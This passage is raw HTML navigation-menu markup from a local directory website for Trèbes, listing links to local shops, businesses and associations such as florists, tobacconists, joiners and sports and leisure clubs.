ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom 